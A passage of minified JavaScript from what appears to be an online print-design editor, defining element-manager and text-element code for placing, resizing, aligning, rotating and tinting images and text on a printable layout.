e=="undefined"&&(e=0,parseFloat(this.partialDesignAsIcon[0])>0&&(e=Math.round(parseFloat(this.partialDesignAsIcon[0])*72))),typeof o=="undefined"&&(o=0,parseFloat(this.partialDesignAsIcon[1])>0&&(o=Math.round(parseFloat(this.partialDesignAsIcon[1])*72))),typeof s=="undefined"&&(s=null),st=this,a=oStudio.math,this.ctrlOn=0,this.dpiWarning=u<300,k=1,u<300&&(k=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&k&&(this.dpiWarning=1)),k){var h=i*oStudio.ui.scale*a.screenResOverLrgRes,c=r*oStudio.ui.scale*a.screenResOverLrgRes,w=a.textDesignWidth*a.screenResOverBigRes,b=a.textDesignHeight*a.screenResOverBigRes,ut=a.fullWidth*a.screenResOverBigRes,ft=a.fullHeight*a.screenResOverBigRes,y=a.bleedSize*a.screenResOverBigRes,v=y/2,p=y/2,et=!1;parseFloat(this.partialDesignAsIcon[0])>0&&(et=!0),h>w?et?(l=h/w,h=h*(1/l),c=c*(1/l),c>b&&(l=c/b,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=h/ut,h=h*(1/l),c=c*(1/l),c<ft&&c>b+y&&(l=c/ft,h=h*(1/l),c=c*(1/l))):c>b&&(et?(l=c/b,h=h*(1/l),c=c*(1/l),h>w&&(l=h/w,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=c/ft,h=h*(1/l),c=c*(1/l),h<ut&&h>w+y&&(l=h/ut,h=h*(1/l),c=c*(1/l)))),oStudio.itemConfig.useOldAdjustDimensionFunc&&(ot=this.adjustImageSize([i,r]),h=ot[0],c=ot[1],v=y/2,p=y/2,(h>w||c>b)&&(v=0,p=0)),v+=e,p+=o,v=v/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale,st.maxImgId++,ht="0 0 0 100",oStudio.itemConfig.isStamp&&(ht=this.textElements[0].style.color.substring(1).rgbToCMYK());var ct={__type:oStudio.config.elementServerType,ID:st.maxImgId,DefaultValue:"Custom Image",FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:ht,TextUnderline:"None",Title:"Custom Image",Name:"Custom Image",Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Image",PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:2,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:v,YAbs:p,DPI:u,UploadID:f,OrigW:0,OrigH:0,RotationOrigWidth:0,RotationOrigHeight:0},lt=this.imageElements.length,d=document.createElement("div");d.id="divImageElement_"+lt,d.style.zIndex=this.zImgCnt++,nt=!1,(v<0||p<0||v+h>w||p+c>b)&&(nt=!0),at=new ImageElement(ct,d,lt,s,nt),oStudio.composition.Elements.push(ct),this.imageElements.push(at),this.container.appendChild(d),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(sIsCustomReverse=="0"&&(vt=document.getElementById("divBackgroundImage"),vt!=null&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none"))),document.getElementById("divTextEditor").style.display="block",rt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",g="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=rt,document.getElementById("divRgtInnerBorder").style.backgroundImage=g,document.getElementById("divBotInnerBorder").style.backgroundImage=rt,document.getElementById("divLftInnerBorder").style.backgroundImage=g,tt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",it="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",document.getElementById("divTopOuterBorder").style.backgroundImage=tt,document.getElementById("divRgtOuterBorder").style.backgroundImage=it,document.getElementById("divBotOuterBorder").style.backgroundImage=tt,document.getElementById("divLftOuterBorder").style.backgroundImage=it,oStudio.ui.toolbar.removeApprovePopupFunc())}},ElementManager.prototype.addPhotoElement=function(n,t,i,r,u,f,e,o,s){var rt=this,l=oStudio.math,b,a,nt;if(this.ctrlOn=0,this.dpiWarning=u<300,b=1,u<300&&(b=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&b&&(this.dpiWarning=1)),b){var h=i*oStudio.ui.scale*l.screenResOverLrgRes,c=r*oStudio.ui.scale*l.screenResOverLrgRes,tt=l.textDesignWidth*l.screenResOverBigRes,it=l.textDesignHeight*l.screenResOverBigRes,d=l.fullWidth*l.screenResOverBigRes,g=l.fullHeight*l.screenResOverBigRes,v=l.bleedSize*l.screenResOverBigRes,y=v/2,p=v/2;h>tt?(y=-(v/2),p=-(v/2),a=h/d,h=h*(1/a),c=c*(1/a),c<g&&c>it+v&&(a=c/g,h=h*(1/a),c=c*(1/a))):c>it&&(y=-(v/2),p=-(v/2),a=c/g,h=h*(1/a),c=c*(1/a),h<d&&h>tt+v&&(a=h/d,h=h*(1/a),c=c*(1/a))),y+=e,p+=o,y=y/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale;var s={__type:oStudio.config.elementServerType,ID:s.ID,DefaultValue:s.Title,FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"0 0 0 100",TextUnderline:"None",Title:s.Title,Name:s.Name,Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:s.CustomValue,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:7,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:y,YAbs:p,DPI:u,UploadID:f},k=this.photoElements.length,w=document.createElement("div");w.id="divPhotoElement_"+k,w.style.zIndex=-k,nt=new PhotoElement(s,w,k),oStudio.composition.Elements.push(s),this.photoElements.push(nt),this.underneathContainer.appendChild(w)}},ElementManager.prototype.updatePhotoElement=function(n,t,i,r,u,f,e){var c=0,s,h,a,l,o;n<this.textElements.length&&this.textElements[n].type==7&&this.textElements[n].selected&&(c=1),c==1?(s=(this.textElements[n].x*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,h=(this.textElements[n].y*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,r=r*1/oStudio.math.screenResOverLrgRes,u=u*1/oStudio.math.screenResOverLrgRes,a=190+this.textElements[n].x*oStudio.ui.scale+r*oStudio.math.screenResOverLrgRes/2,l=198+this.textElements[n].y*oStudio.ui.scale+u*oStudio.math.screenResOverLrgRes/2,this.textElements[n].unselect(),this.textElements[n].clear(),this.addPhotoElement(t,i,r,u,f,e,s,h,this.textElements[n].element),this.photoElements[this.photoElements.length-1].photoTextElementIndex=n,o=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.addImageElement(o,o,r,u,f,0,s,h,this.photoElements[this.photoElements.length-1]),this.selectImageElements(n),oStudio.ui.tooltipManager.addTooltip(a,l,"Click and drag photo to adjust placement.|Double click photo to re-crop or find and crop another photo."),oStudio.ui.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(5e3)):(this.photoElements[n].updateImgUrl(t),this.photoElements[n].element.UploadID=e)},ElementManager.prototype.selectTextElements=function(n){for(var t=this.imageElements.length-1;t>=0;t--)this.imageElements[t].unselect();for(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="block"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="none"),t=this.textElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.textElements[t].unselect():n>-1&&this.textElements[t].select();this.updateToolbarStyleControls(),this.updateToolbarAlignControls()},ElementManager.prototype.selectImageElements=function(n){for(var i,t=this.textElements.length-1;t>=0;t--)this.textElements[t].unselect();for(i=null,t=this.imageElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.imageElements[t].unselect():n>-1&&(i=this.imageElements[t],this.imageElements[t].select());i!=null&&(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="none"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="block"),$j(".ui-slider").slider({range:"min",min:0,max:360,value:i.rotation,slide:function(n,t){$j(".slider-countbox").html("Rotate: "+t.value+"&#176;")}}),$j(".slider-countbox").html("Rotate: "+i.rotation+"&#176;")),this.updateToolbarStyleControls()},ElementManager.prototype.selectTextElementArea=function(n,t,i,r){for(var e=this.textElements.length-1;e>=0;e--){var u=this.textElements[e],h=u.w,c=u.h,s=u.container.offsetLeft+h/3,f=u.container.offsetTop+c/3,o=u.container.offsetLeft+2*h/3,f=u.container.offsetTop+2*c/3,v=s>n&&s<n+i,y=f>t&&f<t+r,l=o>n&&o<n+i,a=f>t&&f<t+r;v&&y||l&&a?u.select():u.unselect()}},ElementManager.prototype.updateToolbarStyleControls=function(){for(var i=null,e=1,o=1,s=1,f=0,t=null,r=null,u,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(e=e&&this.textElements[n].bold,o=o&&this.textElements[n].italic,s=s&&this.textElements[n].underline,i!==-1&&(i=i===null||i===undefined?this.textElements[n].fontSize:i===this.textElements[n].fontSize?i:-1),t=t===null||t===undefined?this.textElements[n].style.color:this.textElements[n].style.color===t?t:"",r=r===null||r===undefined?this.textElements[n].style.fontFamily:this.textElements[n].style.fontFamily===r?r:"",f++);if(f>0)u={fontFamily:r,color:t,fontSize:i,bold:e,italic:o,underline:s},oStudio.ui.toolbar.updateStyleControls(u);else{for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].selected&&(t=t===null||t===undefined?this.imageElements[n].tint:this.imageElements[n].tint===t?t:"",f++);f>0&&(u={fontFamily:"",color:t,fontSize:-1,bold:0,italic:0,underline:0},oStudio.ui.toolbar.updateStyleControls(u))}},ElementManager.prototype.updateToolbarAlignControls=function(){for(var t="",i=0,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(t=t.length!==0?this.textElements[n].hAlign===t?t:"none":this.textElements[n].hAlign,i++);i>0&&oStudio.ui.toolbar.updateAlignControls(t)},ElementManager.prototype.updateStyles=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n.color},t=this.textElements.length-1;t>=0;t--)oStudio.itemConfig.isStamp?(this.textElements[t].textBox.value==this.textElements[t].defaultValue&&(this.textElements[t].newValue=""),oStudio.itemConfig.isAutoSize?this.textElements[t].updateStyle(n):this.textElements[t].selected?this.textElements[t].updateStyle(n):this.textElements[t].updateStyle(i)):this.textElements[t].selected&&this.textElements[t].updateStyle(n),!this.textElements[t].selected&&oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour&&this.textElements[t].updateStyle(i);n.color!==null},ElementManager.prototype.changeAllTextElementsFontColor=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n},t=this.textElements.length-1;t>=0;t--)this.textElements[t].updateStyle(i)},ElementManager.prototype.updateAligns=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].updateAlign(n)},ElementManager.prototype.fixVerticalAligns=function(){for(var r=0,f=0,o=0,t=[],s=function(n,t){return n.container.offsetTop-t.container.offsetTop},i,u,e,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(i=this.textElements[n],r=i.container.offsetTop<r||r===0?i.container.offsetTop:r,f=i.container.offsetTop+i.h>f?i.container.offsetTop+i.h:f,o+=i.h,t.push(i));if(t.length>0)for(u=(f-r-o)/(t.length-1),(u<0||t.length<=2)&&(u=0),t.sort(s),e=t[0].container.offsetTop,n=0;n<t.length;n++)(n!==0||n!==t.length-1)&&(t[n].container.style.top=e+"px"),e+=t[n].h+u},ElementManager.prototype.setDragLimits=function(n){var c=oStudio.math,it=c.designWidth,tt=c.designHeight,r=c.bleedSize,v,u,i,t;oStudio.itemConfig.isStamp&&(r=oStudio.config.stampMargin);var w=c.fullWidth,k=c.fullHeight,a=this.textElements[n],y=a.container.offsetLeft,p=a.container.offsetTop,d=y,g=y+a.w,b=p,nt=p+a.h,f=d,e=g,s=b,h=nt;for(i=this.textElements.length-1;i>=0;i--)if(this.textElements[i].selected&&this.textElements[i].index!==n){var t=this.textElements[i],o=t.container.offsetLeft,l=t.container.offsetTop;f=o<f?o:f,e=o+t.w>e?o+t.w:e,s=l<s?l:s,h=l+t.h>h?l+t.h:h,t.dragStartX=o,t.dragStartY=l}if(v=oStudio.composition.ItemUtil.LimitRules,v!=="")for(u=new Array(4),u=v.split("|"),szX=u[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=u[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=u[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=u[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinX=szX+r/2+t.container.offsetLeft-f,t.dragMaxX=szX+r/2+szW-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=szY+r/2+t.container.offsetTop-s,t.dragMaxY=szY+r/2+szH-t.h-(h-(t.container.offsetTop+t.h));else for(i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=r+t.container.offsetTop-s,t.dragMaxY=k-r-t.h-(h-(t.container.offsetTop+t.h))},ElementManager.prototype.moveText=function(n,t){for(var u=this.textElements.length-1;u>=0;u--)this.textElements[u].selected&&(this.textElements[u].container.style.left=this.textElements[u].dragStartX+n+"px",this.textElements[u].container.style.top=this.textElements[u].dragStartY+t+"px")},ElementManager.prototype.dragEnd=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&this.textElements[n].dragEnd()},ElementManager.prototype.insertSymbol=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].insertSymbol(n)},ElementManager.prototype.clear=function(){for(var f=!1,i,e,t,r,o,n=this.textElements.length-1;n>=0;n--)i=this.textElements[n],i.selected?i.type!=7&&(document.getElementById("divElementContainer_"+n)!=undefined&&(document.getElementById("divElementContainer_"+n).style.display="none"),i.unselect(),i.clear()):f||i.type==7||i.deleted||(f=!0);for(f?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),this.dpiWarning=0,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].selected){if(this.imageElements[n].photoElement!=null&&(e=0,this.imageElements[n].photoElement.photoTextElementIndex!==null&&(e=1,t=this.imageElements[n].photoElement.photoTextElementIndex,this.textElements[t].select(),this.textElements[t].newValue="Double click\nhere to upload\nyour photo",this.textElements[t].textBox.value="Double click\nhere to upload\nyour photo",this.textElements[t].setRtTimeout(),this.textElements[t].img.src=this.textElements[t].getURL()),e==0)){r=this,r.maxTxtId++,r.custTxtCount++;var i={__type:oStudio.config.elementServerType,ID:r.maxTxtId,DefaultValue:"Double click\nhere to upload\nyour photo",FontFace:"Gill Sans MT",FontSize:this.imageElements[n].element.FontSize,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"100 73 0 2",TextUnderline:"None",Title:"Custom Text "+r.custTxtCount,Name:"Custom Text "+r.custTxtCount,Value:"Double click\nhere to upload\nyour photo",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Double click\nhere to upload\nyour photo",PosToParent:0,PosToAncestor:0,W:Math.round(this.imageElements[n].element.WAbs),H:Math.round(this.imageElements[n].element.HAbs),WAbs:Math.round(this.imageElements[n].element.WAbs),HAbs:Math.round(this.imageElements[n].element.HAbs),Mode:7,RowNo:1,CircleSymmetryRadius:0,X:Math.round(this.imageElements[n].element.X),Y:Math.round(this.imageElements[n].element.Y),XRadius:0,YRadius:0,XAbs:Math.round(this.imageElements[n].element.XAbs),YAbs:Math.round(this.imageElements[n].element.YAbs)},t=this.textElements.length,u=document.createElement("div");u.id="divTextElement_"+t,u.style.zIndex=this.zTxtCnt++,o=new TextElement(i,u,t),oStudio.composition.Elements.push(i),this.textElements.push(o),this.container.appendChild(u),oStudio.ui.moveFooter()}this.imageElements[n].clear()}else this.dpiWarning||(this.dpiWarning=this.imageElements[n].element.DPI<300)},ElementManager.prototype.resize=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].resize();for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].resize();for(n=this.photoElements.length-1;n>=0;n--)this.photoElements[n].resize()},ElementManager.prototype.updateTextElementValues=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].updateTextElementValue()},ElementManager.prototype.onImageElementCleared=function(){for(var t=!1,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].value!==""&&!this.imageElements[n].optionalPhotoElement){t=!0;break}t||oStudio.ui.hideBleedLines()},ElementManager.prototype.validateBleed=function(){for(var e=0,c=oStudio.math.bleedSize/2,h=0,s=oStudio.math.bleedSize/2,v=oStudio.math.bleedSize/2+oStudio.math.designWidth,a=oStudio.math.fullWidth,l=oStudio.math.bleedSize/2+oStudio.math.designHeight,o=oStudio.math.fullHeight,n=0;n<this.imageElements.length;n++)if(this.imageElements[n].value!==""){var r=this.imageElements[n],t=r.container.offsetLeft,i=r.container.offsetTop,f=t+r.w,u=i+r.h;if(t>e&&t<c||f>e&&f<c||t>v&&t<a||f>v&&f<a||i>h&&i<s||u>h&&u<s||i>l&&i<o||u>l&&u<o)return!1}return!0},ElementManager.prototype.autoFontSize=function(){for(var i=0,t,f,e,r,u,n=0;n<this.textElements.length;n++)(this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue)&&this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&i++;for(t=oStudio.itemConfig.stampTextMargin*oStudio.math.bigResOverScreenRes,f=oStudio.itemConfig.stampAutoFontSizeLimit*oStudio.math.bigResOverScreenRes,i>0?(e=Math.floor((oStudio.math.fullHeight-2*t)/i),r=Math.floor(f/i)):(e=oStudio.math.fullHeight-2*t,r=Math.floor(f)),u=t,n=0;n<this.textElements.length;n++)this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue?this.textElements[n].newValue=this.textElements[n].textBox.value:(this.textElements[n].newValue="",this.textElements[n].textBox.value=""),this.textElements[n].style.fontSize=r,this.textElements[n].updateStyle(this.textElements[n].style),this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&(this.textElements[n].container.style.top=u+"px",u+=e+1)},ElementManager.prototype.resetTextElements=function(){this.autoFontSize();for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="left",this.textElements[n].inactive()},ElementManager.prototype.activeTextElements=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="center",this.textElements[n].active()},ElementManager.prototype.updateInkColors=function(n){for(var r,t=this.textElements.length-1;t>=0;t--)r=this.textElements[t].style,r.color=n,this.textElements[t].updateStyle(r);oStudio.ui.changeBorderColor(n);var u=this,f=oStudio.global.loadCookie("cutStampUploads"),i=new print123.core.Xhr;i.url="MonoColor.axd?CustomerUploadIDs="+f+"&BasicColor="+n.substring(1),i.onComplete=function(){for(var r=u.imageElements.length-1;r>=0;r--)u.imageElements[r].updateTint(n)},i.send()},ElementManager.prototype.adjustImageSize=function(n){var h=n[0],s=n[1],u=oStudio.math,o=oStudio.ui.scale*u.screenResOverLrgRes,i=h*o,t=s*o,e=u.designWidth*u.screenResOverBigRes,r=u.designHeight*u.screenResOverBigRes,f;return i>e?(t=t*e/i,i=e,t>r&&(i=i*r/t,t=r)):t>r&&(i=i*r/t,t=r),f=new Array(2),f[0]=i/oStudio.ui.scale,f[1]=t/oStudio.ui.scale,f},ElementManager.prototype.rotateLeft=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateLeft()},ElementManager.prototype.rotateRight=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateRight()},ElementManager.prototype.rotateImg=function(n){for(var t,i=this.imageElements.length-1;i>=0;i--)t=this.imageElements[i],t.selected&&t.type!=7&&(t.photoElement!=undefined&&t.photoElement.rotate(n,t.orig_w,t.orig_h),t.rotate(n))};
function Element(n,t,i){var u=function(n){return n=n.replace(/&#8482;/g,"™"),n=n.replace(/&#8226;/g,"•")},r;arguments.length!==0&&(this.container=t,this.index=i,this.selected=0,this.element=n,r=new Array(4),r=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=r,this.x=n.XAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.y=n.YAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.rotation=n.Rotation,this.rotation==90||this.rotation==270?(this.w=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale):(this.w=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale),parseFloat(r[0])&&(this.x=this.x-parseFloat(r[0])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),parseFloat(r[1])&&(this.y=this.y-parseFloat(r[1])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),this.type=n.Mode,this.typeStyle=n.RowNo,this.value=u(n.Value),this.defaultValue=n.DefaultValue,this.customValue=n.CustomValue,this.deleted=n.Deleted)};
function TextElement(n,t,i){var r,f,s,c,l,h,e,u,o;n.Mode==7&&(n.Value="Double click\nhere to upload\nyour photo"),Element.call(this,n,t,i),r=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.eventHandlerRegisters={mouseDown:0},f=oStudio.math,this.identityNumber="Txt"+sDESIGN_ID+""+n.ID+""+Math.floor(1e5*Math.random()),this.textEdited=0,this.rebinded=0,s=oStudio.ui.elementManager,(this.rotation==90||this.rotation==270)&&(c=this.element.WAbs,l=this.element.HAbs,this.element.WAbs=l,this.element.HAbs=c),this.selected=0,this.isUserEnter=0,this.rotated=!1,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.container.style.position="absolute",this.container.style.left=Math.round(this.x)+"px",this.container.style.top=Math.round(this.y)+"px",this.container.style.cursor=n.Mode==7?"pointer":"move",this.curScale=oStudio.ui.scale,this.fontSize=Math.round(n.FontSize*f.bigResOverScreenRes),this.fontFamily=n.FontFace,this.italic=n.FontStyle.toLowerCase()==="italic",this.bold=n.FontWeight.toLowerCase()==="bold",this.underline=n.TextUnderline.toLowerCase()==="underline",this.color=n.TextColor.cmykToRGB(),this.style={fontSize:this.fontSize,fontFamily:this.fontFamily,italic:this.italic,bold:this.bold,underline:this.underline,color:this.color},this.customValue||(this.customValue=""),this.defaultValue||(this.defaultValue=""),sIS_LITE_VERSION==0&&(sIS_PREVIEW!=="1"&&(sCART_ITEM_ID==0||sCART_ITEM_ID>0&&sIS_DIRECTSMILE=="1"||sCART_ITEM_ID>0&&sIS_Bundle=="1")&&!oStudio.ui.elementManager.hasCustomizedText||this.type==7)?(this.newValue=this.value===""?this.customValue:this.value,this.value==""&&(this.value=this.customValue.toLowerCase()===this.defaultValue.toLowerCase()?"":this.customValue)):(this.newValue=this.value,this.value!=""&&(this.isUserEnter=1));switch(Number(n.HAlign)){case 1:this.hAlign="right";break;case.5:this.hAlign="center";break;default:this.hAlign=this.x===Math.round(f.bleedSize)?"left":"none"}this.hAlignMulti=this.hAlign,this.fixHAlign=0,this.rx=Math.round(this.x+this.w),this.vAlign=n.VAlign,h=oStudio.ui.textEditorContainer,e=document.createElement("div"),e.className="cutomise_search",e.id="divElementContainer_"+this.index,h.appendChild(e),n.mode===7&&(this.hAlignMulti="center"),this.element.RowNo<=1?u=document.createElement("input"):(u=document.createElement("textarea"),(this.hAlign==="right"||this.hAlign==="center")&&Math.round(this.x-oStudio.math.bleedSize/2)!==Math.round(oStudio.math.bleedSize/2)&&(this.hAlign="none")),u.disabled=!0,u.value=n.Value.length>0?n.Value:n.DefaultValue,u.className="cutomise_ipt",this.element.Mode==oStudio.ui.elementManager.elementType.MultipleLine&&(u.className="cutomise_ipt_multiline"),u.id="txtElement_"+this.index,u.title=n.Title,n.Mode!=7&&e.appendChild(u),this.textBox=u,EventUtil.addEventHandler(u,"keyup",function(){r.onKeyUp(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"keydown",function(){EventUtil.getEvent().stopPropagation()}),EventUtil.addEventHandler(u,"focus",function(){r.onFocus(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"blur",function(){r.onBlur(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){r.onDoubleClick(EventUtil.getEvent())}),oStudio.itemConfig.isPen||oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isKeyrings||(this.textEdited=1,this.eventHandlerRegisters.mouseDown=1,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())})),(oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)&&(o=function(){EventUtil.removeEventHandler(document,mouseup,o),r.textBox.focus()},EventUtil.addEventHandler(this.container,mousedown,function(){EventUtil.getEvent().stopPropagation(),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),EventUtil.addEventHandler(document,mouseup,o)})),this.dragEnd=function(){var n=r.container.offsetLeft,t=r.container.offsetTop;r.dragMaxX>r.dragMinX&&r.dragMaxY>r.dragMinY&&(n<r.dragMinX?(r.container.style.left=r.dragMinX+"px",n=r.dragMinX):n>r.dragMaxX&&(r.container.style.left=r.dragMaxX+"px",n=r.dragMaxX),t<r.dragMinY?(r.container.style.top=r.dragMinY+"px",t=r.dragMinY):t>r.dragMaxY&&(r.container.style.top=r.dragMaxY+"px",t=r.dragMaxY));switch(Math.round(n)){case Math.round(f.fullWidth-f.bleedSize-r.w):r.hAlign="right";break;case Math.ceil((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.floor((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.ceil(f.bleedSize):r.hAlign="left";break;case Math.floor(f.bleedSize):r.hAlign="left";break;default:r.hAlign="none"}oStudio.ui.elementManager.updateToolbarAlignControls(),this.type==1&&(this.rotation==90||this.rotation==270?(this.element.WAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)):(this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),this.setRtTimeout(),this.img.src=this.getURL())},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),u,i,n,t;this.touchAble?(u=f.pageX-r.dragDiffX,i=f.pageY-r.dragDiffY):(u=f.clientX-r.dragBoxStrX,i=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-u,t=r.dragBoxStrH-i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW-u,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n);break;case 2:n=r.dragBoxStrW-u,t=r.dragBoxStrH+i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-i,t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 2:t=r.dragBoxStrH+i,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+u,t=r.dragBoxStrH-i,n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW+u,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+u,t=r.dragBoxStrH+i,n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize(!1)},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img=new 